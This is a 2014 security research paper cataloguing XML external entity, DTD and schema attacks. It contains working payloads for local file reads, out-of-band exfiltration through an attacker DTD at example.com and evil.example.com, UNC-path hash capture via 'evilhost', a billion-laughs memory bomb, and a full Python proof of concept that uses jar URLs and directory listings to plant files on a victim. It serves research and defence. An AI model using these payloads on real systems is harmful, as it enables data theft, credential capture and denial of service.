# XML Schema, DTD, and Entity Attacks

A Compendium of Known Techniques

May 19, 2014
Version 1.0

Timothy D. Morgan (@ecbftw)
Omar Al Ibrahim (oalibrahim@vsecurity.com)

VSR# Contents

- Abstract ............................................................ 3
- Introduction ............................................................ 4
  - Motivation ............................................................ 4
  - Background ............................................................ 4
  - Prior Art ............................................................ 5
- General Techniques ............................................................ 6
  - Resource Inclusion via External Entities ............................................................ 6
  - URL Invocation ............................................................ 7
  - Parameter Entities ............................................................ 9
  - External Resource Inclusion via XInclude Support ............................................................ 12
  - Denial of Service Attacks ............................................................ 13
- Implementation-Specific Techniques and Limitations ............................................................ 15
  - Java / Xerces ............................................................ 15
  - C# / .NET ............................................................ 19
  - Expat ............................................................ 24
  - Libxml2 ............................................................ 25
  - PHP ............................................................ 26
  - Python ............................................................ 28
  - Ruby ............................................................ 28
- Recommendations For Developers ............................................................ 29
  - Java / Xerces ............................................................ 29
  - C# / .NET ............................................................ 30
  - Expat ............................................................ 32
  - Libxml2 ............................................................ 32
  - PHP ............................................................ 32
  - Python ............................................................ 32
  - Ruby ............................................................ 33
- Recommendations For XML Library Implementors ............................................................ 33
- Future Work ............................................................ 34
- Acknowledgements ............................................................ 34
- References ............................................................ 35## Abstract

The eXtensible Markup Language (XML) is an extremely pervasive technology used in countless software projects. A core feature of XML is the ability to define and validate document structure using schemas and document type definitions (DTDs). When used incorrectly, certain aspects of these document definition and validation features can lead to security vulnerabilities in applications that use XML. This document attempts to provide an up to date reference on these attacks, enumerating all publicly known techniques applicable to the most popular XML parsers in use while exploring a few novel attacks as well.# Introduction

## Motivation

XML is a very popular markup language, first standardized in the late 1990's and adopted by countless software projects. It is used in configuration files, document formats (such as OOXML, ODF, PDF, RSS, ...), image formats (SVG, EXIF headers), and networking protocols (WebDAV, CalDAV, XMLRPC, SOAP, XMPP, SAML, XACML, …). These examples barely scratch the surface. XML is so pervasive that any weakness or security vulnerability that affects XML generally, no matter how minor, can have a serious impact on the world's computer systems overall due to the variety and unpredictability of contexts it is used in.

Certain features built into the design of XML, namely inline schemas and document type definitions (DTDs) are a well-known source of potential security problems. Despite being publicly discussed for more than a decade, a significant percentage of software using XML remains vulnerable to malicious DTDs. As one would expect with any well-known, but commonly found type of vulnerability, this situation stems from the fact that overall awareness within the development community remains low, while the behavior of many XML parsers is to expose risky features by default. This paper is an attempt to approach these problems by providing an up-to-date reference of a wide variety of XML schema and DTD attacks. Meanwhile, we hope any additional awareness this brings will help to encourage developers of XML library vendors to disable the most dangerous of features by default and improve API documentation to mitigate any remaining risks.

## Background

The Standard Generalized Markup Language (SGML) is an ISO-standard technology for defining generalized markup languages for documents. This standard (ISO 8879), introduced in 1986 and descended from IBM's early markup language (GML), intends to describe the structure of documents and its elements without reference to how such elements are displayed, since appearance characteristics may vary depending on output medium and style preferences used by the interpreter. The HyperText Markup Language (HTML) is an example of an SGML-based language, which serves as the main markup language for creating web pages and other information that can be displayed in a web browser.

While HTML is used to define a formatted document that web browsers can render and present into visible or audible web page, the eXtensible Markup Language (XML) is used to define a markup language that sets rules for encoding documents in a form that facilitates transport and storage of data. XML, as defined in the W3C XML 1.0 Specification and other free open standards, can be viewed as a derivative of SGML designed to ease the implementation of the parser compared to a full SGML parser. Subsequently, XML supports a restricted subset of the reference syntax by disabling many of the SGML features such as support of nested sub-documents or unclosed start and end tags. Due to its lightweight implementation, XML is currently in wide use not only for representing documents but also for representing data structures in web service calls. Therefore, many application programming interfaces (APIs) have been developed to aid software developers with processing XML data, and several schema systems exist to aid in the definition of XML-based languages.

One of the special declarations that define a document in SGML-family including XML is the *document type definition* or *DTD*. A DTD is a declarative syntax used to specify how elements and references appear for a document of a particular type. The document can also be checked that it is well-formed using a DTD according to a set of specified rules. In addition, entities can be declared in the DTD to define variables (or textual macros) that can be used later in the DTD or XML document. There are various types of entities that can be used in an XML document. Predefined entities refer to mnemonic aliases for special characters that all XML parsers required to honor according to the specification. Regular entities are defined in a DTD and refer to internal resources that use simple text substitutions in an XML document, while external entities refer to external resources that reside either in the local filesystem or in a remote host.In the process of resolving external entities, an XML parser may consult various networking protocols and services (DNS, FTP, HTTP, SMB, etc.) depending on the scheme (protocol) specified in URLs. External entities are useful for creating dynamic references in documents such that any changes made to the referenced resources are automatically updated in the document. However, there have been a number of attacks that can be launched against applications when processing external entities. These attacks include disclosure of local system files, which may contain sensitive data such as passwords and private user data, or leveraging the network access capabilities of various schemes to manipulate internal applications. By combining these attacks with other implementation flaws, the scope of these attacks can expand to client-side memory corruption, arbitrary code execution, or even disruption of services depending on the context of these attacks.

## Prior Art

The risks associated with certain XML features have been publicly discussed since at least 2002. Some observations were made on the xml-dev mailing list [SABIN], and a few months later, Gregory Steuck provided a great summary of a variety of potential attacks in an email to Bugtraq [STEUCK]. Not long after this, Amit Klein provided research results [KLEIN] on entity-based denial of service attacks.

For some time, however, additional public research into XML attacks seemed to subside and relatively few vulnerabilities were published in this area. It is not clear why this is, but one can speculate that the earliest XML libraries had implemented safer defaults that protected applications for some time. Over time, however, it is clear that current most popular XML libraries and APIs are no longer safe by default, which has led to a resurgence in both published flaws and attack techniques.

More recent work includes an awareness talk and some updates to traditional techniques by Sascha Herzog [HERZOG] and Alexander Polyakov's use of XXE attacks with the gopher URL handler against SAP systems [SAP]. Timur Yunusov and Alexey Osipov recently demonstrated how to implement out-of-band data extraction attacks using parameter entities [OOB] and released a tool to help automate these attacks [XXOETA]. Timothy Morgan summarized the state of the art and described a technique in Java allowing for file uploads to vulnerable systems [TDM].

Even as research into more powerful XXE attack techniques is active, the rate at which XXE vulnerabilities are published seems to be increasing. Some notable recent vulnerabilities include: ModSecurity's [CVE-2013-1915] discovered by Timur Yunusov and Alexey Osipov; Alvaro Munoz's discovery of a flaw in the Spring Framework [CVE-2013-4152]; Nicolas Gregoire's recent findings in Apache Solr [CVE-2013-6407][CVE-2013-6408] which he described in a scenario in his blog [NGB]; and Reginaldo Silva's work on an XXE flaw in Facebook [FBXXE] which earned him a large bug bounty [RRXXE].## General Techniques

### Resource Inclusion via External Entities

Some of the earliest described techniques for attacking XML parsers with external entities consist of accessing potentially sensitive content using external entity URLs, referencing those entities within the submitted document, and then somehow manipulating the target application to reveal the full XML content previously requested. A hypothetical example of such an attack is included below:

```
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE updateProfile [
  <!ENTITY file SYSTEM "file:///c:/windows/win.ini">
]>
<updateProfile>
  <firstname>Joe</firstname>
  <lastname>&file;</lastname>
  ...
</updateProfile>
```

Here we imagine an application which accepts an XMLRPC-like request from a user to update their own user profile. The attacker includes a short DTD in the document to define the "file" external entity, which references a configuration file local to the vulnerable application. Upon evaluating the XML document, the contents of the configuration file is included inline as the lastname field. Since the evaluation of entities occurs within the XML parser, the application receiving this request would have no obvious way to determine that the content was actually not provided by the attacker as a literal string in the lastname field. Later, the attacker would need to coax the application into providing the attacker this previously submitted user profile information, which would then contain the desired file contents. A data flow time-line is illustrated below:

Attacker | Vulnerable Application | Database

Evil Entity Inside Request

Target Document From Filesystem

Embedded & Stored

Document Retrieved

Document TheftWhile useful to an attacker, this classic data extraction technique is limited in many practical ways. Clearly it relies on the target application to expose the referenced file in some way, typically through record storage and subsequent retrieval. In addition, the contents of the file typically must be a well-formed XML fragment. The content must conform to the expected text encoding (such as UTF-8) and thus cannot contain arbitrary binary data. While simple text files can be retrieved, any XML special characters existing in the stolen text will generate a parse error and typically blocks inclusion of the entity in the document. Note that these parse errors typically occur at the moment of entity inclusion, not during subsequent parsing of the containing XML. For instance, the following construct would generate an error[1]:

```
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE simpleDocument [
  <!ENTITY first "<my">
  <!ENTITY second "tag/>">
]>
<simpleDocument>&first;&second;</simpleDocument>
```

In this example, it is clear that the XML document would be well formed if `&first;` and `&second;` were combined, but because these are defined as regular document entities, each of them must be well formed individually at the moment of evaluation (which occurs prior to the evaluation of other XML tags).

To make matters worse for an attacker, even if a well-formed XML document (such as an XML configuration file) is retrieved and embedded in a particular data location, this will typically not result in the ability to access all parts of the document. Recall the earlier example where the file was included in the `lastname` field. After an external XML configuration file were included through an external entity, we can imagine the application would then see a structure such as this:

```
<updateProfile>
  <firstname>Joe</firstname>
  <lastname>
<configRoot>
  <various>...</various>
  <configurations>...</configurations>
</configRoot>
  </lastname>
</updateProfile>
```

However, the application would be expecting a simple text element at that location, not a more complex tree of tags, so this would typically cause an outright error during data interpretation, or perhaps only the textual information occurring before the `configRoot` tag (in this example) would be used by the application. (Note that an improved variation of this attack, allowing for retrieval of many more document types, is described in the Parameter Entities section.)

## URL Invocation

An often overlooked area of XML attacks is the use of URL handlers and their quirks to expose additional attack surface. Each XML parser and associated platform provides a different set of URL schemes which can vary widely. The XML specifications [REC-XML][W3CX11] do not require any specific URL schemes to be supported, but many platforms expose all URL schemes supported by underlying networking libraries.

---

1 This is true at least for the parsers tested to date and discussed in this document.By invoking URLs from within XML external entities or other contexts, an attacker can leverage the system hosting the XML parser to initiate potentially malicious requests to third-party systems. These "server-side request forgery" (SSRF) techniques can allow for more complex attacks against other internal services, even ones local to the machine that are not otherwise exposed. In theory, URL invocation could also be used to create a flood of network traffic directed at third-party systems. The power of these kinds of attacks varies greatly with each platform, as not only are different schemes supported in each platform, but the behavior of those URL handlers varies. Some URL handlers exhibit bugs which can allow for a surprising level of control over network communication. More information on each tested platform's URL capabilities is described later in this document.

One often overlooked fact about URL capabilities is that many XML parsers can be coerced into invoking URL handlers even when external entities are disabled. For example, some parsers will evaluate the following trivial XML document and retrieve the URL referenced in the document definition:

```
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE roottag PUBLIC "-//VSR//PENTEST//EN" "http://internal/service?ssrf">
<roottag>not an entity attack!</roottag>
```

SSRF attacks in general (whether in the context of XXE or not) can provide an attacker with a number of useful tools and techniques. One common use is to initiate URL retrieval to internal hosts on various different TCP ports to determine which services are accessible. Obviously, any internal applications already vulnerable to cross-site request forgery (CSRF) attacks would also be vulnerable to SSRF. If targeting a client node (such as a user's desktop system), an attacker could use XXE/SSRF to monitor user activity and determine when a user opened a particular document or performed other actions. In theory, one could also use SSRF to force a large number of DNS look-ups as part of a DNS cache poisoning attack. With sufficient control over the TCP stream, an attacker may also be able to fool stateful firewalls into opening up access to additional TCP/UDP services with the network [JFV], though this is only plausible under very specific conditions.

In addition to external entity and DOCTYPE-based SSRF attacks, the XML schema standard [W3CXS] introduces two special attribute types, schemaLocation and noNamespaceSchemaLocation, which can in theory be used to fetch external schemas. For instance, if a document's contents were formatted according to the combination of two separate schemas, then the document might look like:

```
<roottag xmlns="http://schema/namespace/primary"
         xmlns:secondaryns="http://schema/namespace/secondary"
         xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
         xsi:schemaLocation="http://schema/namespace/primary
                             http://location/of/remote/schema/primary.xsd
                             http://schema/namespace/secondary
                             http://location/of/remote/schema/secondary.xsd">
  <p>
    <secondaryns:s>
    ...
    </secondaryns:s>
  </p>
</roottag>
```

In this example, any tag without a namespace label (the part before the colon in the tag name) would be validated against the primary schema set in the first xmlns attribute, while any prefixed with "secondaryns:" would be validated against the schema defined in the "xmlns:secondaryns" attribute. The key item here, however, is the use of the schemaLocation attribute (which comes from the http://www.w3.org/2001/XMLSchema-instance namespace). This special attribute provides the XML parser with a hint as to where it can locate the schemas used in the document. It is up to the parser then to decide if it already has knowledge of the document's schemas or if it needs to rely on this hint to fetch them via the URL. Note that in this document, the "http://schema/namespace/primary" string is simply a unique name (a URI that is not treated as a URL) whichis then mapped, via the `schemaLocation`, to the "`http://location/of/remote/schema/primary.xsd`" URL. The same `schemaLocation` attribute similarly provides a hint for the secondary schema's location. The `noNamespaceSchemaLocation` attribute is also available and is used similarly to specify the location of schemas that are not directly associated with a particular namespace within the document.

From an attacker's perspective, the schema location attributes are somewhat more convenient for conducting SSRF attacks than `DOCTYPE` headers. While `DOCTYPE`s cannot be used in the middle of an XML document, schema locations can be specified in any tag and could perhaps be used in conjunction with an XML injection exploit to bootstrap an SSRF attack. However, our testing of several XML parsers has revealed that none will fetch schemas based on these attributes by default, though an exhaustive set of tests has not be conducted to find out what settings are necessary to trigger this behavior (or if it is supported at all) in each parser.

### SSRF and Windows

Under Windows platforms, XML parsers often support the invocation of UNC paths, either directly or as part of their `file:` handlers. These can clearly allow for probing of network shares on other internal systems, but could also be used for attacks on Windows networking protocols. Since some of the earliest discussion XXE attacks [STEUCK], it has been known that forcing a Windows system to connect to an attacker's server can allow for various authentication attacks. Windows has long been plagued by a series of serious cryptographic vulnerabilities in SMB which have allowed for hash cracking [LMLC], replay [SMBNV][MSPLOIT2], man-in-the-middle / relay [SMBR1][SMBR3], and related attacks [PTH] against Windows domain users. While the latest, fully patched versions of Windows are purportedly safe from the worst of these attacks, it is still often possible to obtain Windows domain user password hashes in a format with an attacker-supplied static nonce that can then be used in offline dictionary cracking or rainbow table attacks [MSPLOIT1].

Here is a simple XML file where Java under Windows (in the default configuration) can be coerced into initiating UNC path resolution:

```
<!DOCTYPE roottag PUBLIC "-//VSR//PENTEST//EN" "file:////evilhost/share/file.txt">
<roottag/>
```

This will cause the system to interpret the path as "`\\evilhost\share\file.txt`". Of course an attacker who is attacking a service from the Internet will likely not be able to receive SMB traffic even if he is able to invoke UNC paths. Due to the long history of Windows networking problems, outbound traffic on the most common SMB/CIFS ports is typically blocked by firewall administrators. However, if a Windows system has the WebClient service installed, then a failure to resolve a UNC path via SMB will cause Windows to fall back on using WebDAV over port 80 to resolve this path. This of course is very risky, since suddenly UNC paths can again connect back to an attacker and potentially expose user domain credentials or hashes [MSWDR]. Publicly released tools are available to help one exploit this condition [SMBRH][MSPLOIT3]. Note that WebClient-based attacks are likely the most interesting when attacking client-side software, since the WebClient service is installed by default on Windows desktops, but not servers (though it can be installed as an option).

## Parameter Entities

Parameter entities are a special type of entity that may be used only within a DTD definition itself. These entities are defined much the same as document entities, but behave more like (but not exactly like) code macros and allow for more flexible DTD definitions. Consider the following, where `an-element` is defined as a regular parameter entity, and `remote-dtd` is defined as an external parameter entity:

```
<!ENTITY % an-element "<!ELEMENT mytag (subtag)>">
<!ENTITY % remote-dtd SYSTEM "http://somewhere.example.org/remote.dtd">
%an-element;
%remote-dtd;
```Definition of parameter entities is nearly identical to document entities with the exception of the additional "%" sign. References to parameter entities must occur within the DTD and must use the "%...;" syntax. In addition, there are typically various restrictions on the contexts that parameter entities may be used in within a DTD. One important restriction (appearing consistently in several XML parsers) is that while parameter entities may define DTD syntax that is used up on reference (such as with the "%an-element;" reference above), it may not define a value that is immediately used inside of another DTD tag. That is, this syntax will fail in the parsers we tested:

```
<!ENTITY % pm "subtag">
<!ELEMENT mytag (%pm;)>
```

However, this style of syntax does typically succeed if the entity reference exists in a sub-DTD. That is, if the document's DTD references an external entity, includes the value of that external document using a parameter entity reference, and the external document references the earlier defined entity, then the dynamically constructed DTD tag is interpreted as one might expect.

Clever use of parameter entities can allow one to bypass some of the restrictions on file content retrieval that plague naive entity inclusion attacks. Consider the following configuration file from an older Linux system:

```
# /etc/fstab: static file system information.
#
# <file system> <mount point>   <type>  <options>       <dump>  <pass>
proc            /proc           proc    defaults        0       0
/dev/hda2       /               ext3    defaults,errors=remount-ro 0       1
...
```

This simple text content cannot be included in a document with an external document entity because it contains what look like non-conforming XML tags. That is, this will not work:

```
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE roottag [
  <!ENTITY goodies SYSTEM "file:///etc/fstab">
]>
<roottag>&goodies;</roottag>
```

However, we can utilize parameter entities to first wrap the file content in a CDATA escape, bypassing this limitation:

```
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE roottag [
  <!ENTITY % start "<![CDATA[">
  <!ENTITY % goodies SYSTEM "file:///etc/fstab">
  <!ENTITY % end "]]>">
  <!ENTITY % dtd SYSTEM "http://evil.example.com/combine.dtd">
%dtd;
]>
<roottag>&all;</roottag>
```

Here, the combine.dtd file would contain:

```
<?xml version="1.0" encoding="UTF-8"?>
<!ENTITY all "%start;%goodies;%end;">
```This works[2] because parameter entity references are not expected to conform to XML syntax at the moment of evaluation. Ultimately, this allows one to include most well-formed XML documents inline, and to have them treated as literal text. However, there remain some restrictions on this approach. Parameter entities need not adhere to XML parsing rules, but they are expected to conform to DTD syntax. In particular, any content which include bare `%` or `&` symbols will typically cause a parse error, since these are interpreted as malformed entity references.

An additional powerful use of parameter entities, which was first publicly described in [OOB], allows for the retrieval of content using URL references alone. Consider the following malicious XML document:

```
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE roottag [
  <!ENTITY % file SYSTEM "file:///c:/windows/win.ini">
  <!ENTITY % dtd SYSTEM "http://example.com/evil.dtd">
%dtd;]>
<roottag>&send;</roottag>
```

Here the DTD defines two external parameter entities, one which loads a local file, while the other loads a remote DTD. The remote DTD is supplied by the attacker's server and contains:

```
<?xml version="1.0" encoding="UTF-8"?>
<!ENTITY % all "<!ENTITY send SYSTEM 'http://example.com/?%file;'>">
%all;
```

This secondary DTD creates a new document entity, "`&send;`" which is generated based on the contents of the file that was loaded in the first DTD. Finally, the original document body references the `&send;` entity and causes the system to send the contents of the desired file back to the attacker's server as part of the URL. To be clear, the sequence of events occurs like this:

Attacker — Vulnerable Application — Target Document

Bootstrap DTD inside XML document

Secondary DTD from Attacker's Web Server

Document Theft via URL

2 *This specific syntax works with Java/Xerces, but may not work exactly the same on all parsers. It is expected that minor variations of this should work on other parsers, however.*This attack has a few advantages over more traditional file extraction through document entities. For one, the use of parameter entities frees the attacker from the requirement that the application's logic can be exploited to obtain the contents of a resource. In addition, the file contents sent back to the attacker does not need to be valid XML (or text that omits XML special characters).

However, this attack does require that the target application is able to initiate a connection back to the attacker to obtain the secondary DTD and then send the file contents. In addition, the data sent within the URL must generally consist of properly formed Unicode data and must also conform to the particular XML library's restrictions on characters permitted in the URL. Also, the length of the URL is almost certainly limited, depending on the particular implementation. More details on known restrictions of various XML libraries can be found in the next section.

### External Resource Inclusion via XInclude Support

As early as 1999, the W3C began working on a more generalized and flexible way to include secondary XML and text documents as elements within a referencing document. This XIncludes capability was most recently revised in 2006 [W3CXI] and is supported by a number of parsers. All parsers tested have this capability disabled by default, with callers expected to use specialized interfaces to enable it.

XIncludes provide capabilities similar to that of external entities, but in a way that more readily integrates with XML namespaces and other semantics. The following example illustrates how one might use it to include external XML documents:

```
<?xml version="1.0" encoding="utf-8"?>
<document xmlns:xi="http://www.w3.org/2001/XInclude">
  <content>Very special content that is protected by copyright.</content>
  <footer><xi:include href="copyright.xml"/></footer>
</document>
```

This hypothetical document references the "`copyright.xml`" document which contains:

```
<?xml version="1.0" encoding="utf-8"?>
<copyright>
This document is copyright &#169; 2042 Acme Content Company, Inc.
</copyright>
```

Once interpreted by an XML parser supporting XIncludes, the first document would be interpreted as:

```
<?xml version="1.0" encoding="utf-8"?>
<document xmlns:xi="http://www.w3.org/2001/XInclude">
  <content>Very special content that is protected by copyright.</content>
  <footer><copyright>
This document is copyright &#169; 2042 Acme Content Company, Inc.
</copyright>
  </footer>
</document>
```

From an attacker's perspective, XIncludes offer several advantages over external entities. For one, the "`parse`" attribute can be used to force the retrieved content to be interpreted as text, rather than XML, eliminating the need for the `CDATA` based work-around discussed above. The following document would attempt to fetch `/etc/fstab` and interpret it as text only:

```
<root xmlns:xi="http://www.w3.org/2001/XInclude">
 <xi:include href="file:///etc/fstab" parse="text"/>
``````
</root>
```

XIncludes also support defining fallback documents if a specified document cannot be retrieved, which could allow for more efficient pipe-lining of port scans or document probes. XInclude syntax also works fine without any control over a document's DTD. One could imagine situations where an application is vulnerable to XML injection (due to ad hoc construction of XML documents using string concatenation) and using this flaw, an attacker could inject `xinclude` tags that target the recipient of the document. Ultimately, it is expected that very few applications would be written to explicitly enable XIncludes and become vulnerable as a result, but it is something that is easy to test for and should be accounted for in test suites.

### Denial of Service Attacks

The number of ways in which XXE and related issues can be leveraged to conduct denial of service (DoS) attacks is quite impressive, and few mitigations that exist in XML parsers seem to be adequate to prevent all potential attacks.

The most well-known XXE-related denial of service attack is the "billion laughs" attack which exploits the ability to define nested entities defined within an XML DTD to build an XML memory bomb. This bomb is a specially-crafted document that an attacker writes with nested entities and in-line DTDs that will cause the parser to generate an exponentially expanded payload, potentially overloading the application process memory and causing a disruption in service. For example:

```
<?xml version="1.0"?>
<!DOCTYPE lolz [
  <!ENTITY lol "lol">
  <!ENTITY lol2 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
  <!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
  <!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
  <!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
  <!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
  <!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
  <!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
  <!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">
]>
<lolz>&lol9;</lolz>
```

Going through the evaluation process depicted in the example above, when an XML parser loads this document it will include one root element "`lolz`" that contains the defined entity "`&lol9;`". The "`&lol9;`" entity expands to a string containing ten "`&lol8;`" entities. Each "`&lol8;`" entity is expanded to ten other "`&lol7;`" entities and so forth, until it reaches the leaf entity "`&lol;`". After processing all of the expansions, the entities are resolved through string substitutions and consequently would incur considerable amounts of memory resources – in such attacks a (< 1 KB) block of XML can consume almost 3GB of memory [SULV].

In addition to attacking XML parsers directly, SSRF-oriented attacks provide a number of avenues for conducting denial of service attacks. When DTDs with parameter entities are supported, an attacker could define DTDs that recursively reference additional DTDs indefinitely, which could result in various resource consumption problems. Any URL handlers which support compression (such as HTTP transfer-encoding, JAR files, PHAR files, etc) could be used to conduct "ZIP bomb" style memory exhaustion attacks. Along these same lines, any URL handlers which spool temporary files to disk could be used to attempt to exhaust storage resources. An attacker could also attempt to exhaust the number of network connections or file descriptors supported by a host, perhaps in conjunction with attempting to open special system device files (such as `/dev/random` on Linux and legacy LPT devices on Windows).Finally, SSRF attacks could also be used to conduct application-level DoS attacks against third-party web sites. A long series of external entities defined in a single DTD could create a significant asymmetric scenario, particularly if the targeted third-party resource was computationally expensive for the victim. At least one tool already exists which is designed to conduct these kinds of attacks [DAVOSET].## Implementation-Specific Techniques and Limitations

### Java / Xerces

The default XML parser in modern versions of Oracle's Java Runtime Environment is Xerces, which is an Apache project. Xerces and Java provide a number of features that allow for some serious, and sometimes surprising, attack scenarios. Many of the generic attacks described previously work rather well in the default configuration, including `DOCTYPE`s for SSRF attacks, inclusion of resources in documents through external entities, and use of parameter entities for out-of-band attacks. Tested versions of Oracle's JRE (1.6.0_18 and 1.7.0_51) did not appear to support the `schemaLocation` or `noNamespaceSchemaLocation` attributes (for the purpose of SSRF attacks) even when namespace features were enabled. Java/Xerces does support XIncludes, but this is not enabled unless both `setXIncludeAware(true)` and `setNamespaceAware(true)` are called on the `DocumentBuilder`, `DocumentBuilderFactory` or `SAXParserFactory` classes.

#### Standard URI Schemes

Java standards guarantee support for a number of different URI schemes (protocols), including:

```
http
https
ftp
file
jar
```

The `http`, `https`, and `ftp` schemes behave more or less as one might expect. The certificates encountered when accessing `https` URLs do appear to be validated. The `file` scheme is interesting, of course, since it allows access to local files, and under Windows, UNC paths. In Java, UNC paths can be specified in a few different ways, with the following being equivalent:

```
file:////host/share/file.txt
file://\\host\share\file.txt
```

Notably, the following syntax under Windows will cause Java to attempt to retrieve the file via SMB and then fall back to FTP if that fails:

```
file://host/share/file.txt
```

A surprising fact about Java's `file` scheme is that it will return a listing of all files and directories under a given path if that path is a directory. This behavior would clearly give an attacker a great deal of useful information about where certain sensitive information (such as application configuration files) might reside. As an example, under a Linux system the URL "`file:///`" (which references the root directory) might return something like:

```
bin
boot
dev
etc
home
...
```

The `jar` protocol scheme can be thought of as a "meta-scheme" in that it causes Java to first retrieve a URL, unzip the file (as if it were a Java ARchive file), and then extract a specified file from within the JAR. The syntax looks like:

```
jar:http://host/application.jar!/file/within/the/zip
```Any URL scheme and syntax used in Java can be wrapped up into a `jar` URL by simply prefixing it with "`jar:`" and suffixing it with "`!`", followed by a path within the JAR file. For successful unpacking and extraction, the JAR file needs only be a properly formed ZIP file. This means that sub-elements of any number of ZIP-based file formats could be extracted with XXE attacks, including items within WAR/EAR files and office documents.

One additional consideration related to Java's `jar` protocol is that an attacker could supply the system a ZIP file which contains tightly compressed file contents that decompress to very large sizes (typically a compression ratio of around 1000:1 is possible). These so-called "ZIP bombs" are commonly used to attack antivirus systems and could be used to consume excessive amounts of memory or disk space on a system hosting a Java application. Note, once again, that `jar` URLs can be used against a Java Xerces system that accepts `DOCTYPE` definitions from untrusted users. So this would be possible even if support for external entities and/or internal DTDs is disabled.

### Nonstandard and Custom URI Schemes

The following URI schemes are also common Java deployments (based on Oracle's JVM):

```
netdoc
mailto
gopher
```

Support for the `gopher` scheme was dropped in versions of Oracle's JDK starting in September of 2012. The latest versions which still have support were: Oracle JDK 1.7 update 7 and Oracle JDK 1.6 update 35. In addition to these schemes, documentation found in [JNP] indicates that much older versions of Sun's JVM supported the "`doc`", "`systemresource`", and "`verbatim`" schemes, but these no longer appear to be available. The `netdoc` and `mailto` schemes also seem to be additional little-known relics, but preliminary testing has shown that these don't appear to be particularly useful to attackers. Note that in addition to these handlers, additional schemes can be registered by applications or be enabled by third-party JVM implementations.

### Combining Directory Listings and the jar Scheme to Upload Files

In analyzing the behavior of Oracle's `jar` scheme implementation, we found that it is possible to combine this with separate directory listing attacks in order to upload a file with arbitrary content to a known location on a target system, assuming that system hosts an application that is vulnerable to external entity attacks.

The attack works by sending an initial request which asks Xerces to fetch a `jar` URL from a web server controlled by the attacker. Java downloads this file to a designated temporary directory using a randomly selected file name. Java will only attempt to parse this file once it has finished downloading. As an attacker, we can then submit one or more secondary requests which fetch directory listings of the target's temporary directory, which provides the name of the file. Of course the attacker would need to fetch this file before Java finishes the download and subsequently deletes it. However, since the web server is controlled by the attacker, it is quite easy to carefully regulate the rate of the file download so that the majority of the file's contents are available for a long period of time. The following proof of concept script implements this attack by returning the last 60 bytes of the file, one byte per second, for a total of one minute:

```
#!/usr/bin/env python3

import sys
import time
import threading
import socketserver
from urllib.parse import quote
import http.client as httpc

host = 'victim-host'
port = '80'
``````
use_ssl = False
listen_host = '10.1.3.37'
listen_port = 1337
jar_file = sys.argv[1]


class JarRequestHandler(socketserver.BaseRequestHandler):
    def handle(self):
        # self.request is the TCP socket connected to the client
        http_req = b''
        while b'\r\n\r\n' not in http_req:
            http_req += self.request.recv(4096)

        jf = open(jar_file, 'rb')
        contents = jf.read()

        # By using HTTP 1.0 and omitting a Content-Length header, the client
        # is forced to keep reading until the connection closes.
        headers = ('''HTTP/1.0 200 OK\r\n'''
                   '''Content-Type: application/java-archive\r\n\r\n''')
        self.request.sendall(headers.encode('ascii'))

        # We drag out the download for 60 seconds, sending one byte per
        # second.  If the last 60 bytes is just meaningless padding
        # (whitespace, whatever), then this should work well in most
        # attack scenarios.  It is likely possible to keep the
        # connection open for a sufficient amount of time through more
        # sophisticated means.
        dribble_length = min(60,len(contents))
        dribble_start = len(contents)-dribble_length
        self.request.sendall(contents[:dribble_start])
        for i in range(0,dribble_length):
            time.sleep(1)
            self.request.sendall(bytes(contents[dribble_start+i]))


def sendRequest(connection, data=None):
    method = 'POST'
    path = '/XXErces/vuln'
    body = ('xml='+quote(data))

    connection.putrequest(method, path)

    connection.putheader('Cache-Control', 'max-age=0')
    connection.putheader('Content-Type', 'application/x-www-form-urlencoded')

    if len(body) > 0:
        connection.putheader('Content-Length', len(body))
    connection.endheaders()
    connection.send(body.encode('utf-8'))

    return connection.getresponse()


def newConnection():
    if use_ssl:
        return httpc.HTTPSConnection(host, port)
    else:
        return httpc.HTTPConnection(host, port)
``````
def fetch(data):
    ret_val = None
    connection = newConnection()

    response = sendRequest(connection, data)
    ret_val = response.read().decode('utf-8')

    connection.close()
    return ret_val


jar_req = '''<!DOCTYPE roottag [
   <!ENTITY jar SYSTEM "jar:http://%s:%d/evil.jar!/file1.txt">
 ]>
<roottag>
   <sometag>&jar;</sometag>
</roottag>
''' % (listen_host, listen_port)

# This is the temporary path for Tomcat 7 on Windows
dir_req = '''<!DOCTYPE roottag [
   <!ENTITY dir SYSTEM "file:///c:/Program Files (x86)/Apache Software
Foundation/Tomcat 7.0/temp/">
 ]>
<roottag>
   <sometag>DIR&dir;DIR</sometag>
</roottag>
'''

# Set up a crafted HTTP server
jarserver = socketserver.TCPServer((listen_host,listen_port), JarRequestHandler)
server_thread = threading.Thread(target=jarserver.serve_forever)
server_thread.daemon = True
server_thread.start()

# Use XXE to fetch a file from our HTTP server
jar_thread = threading.Thread(target=fetch, args=(jar_req,))
jar_thread.daemon = True
jar_thread.start()

# While the file is spooling to /tmp on the victim, use directory listings to
# determine the file path
time.sleep(1)
listing = fetch(dir_req).split('Reserialized XML:')[1].split('DIR')[1]
print("Spool files:\n"+listing)

jar_thread.join()
server_thread.join()
```

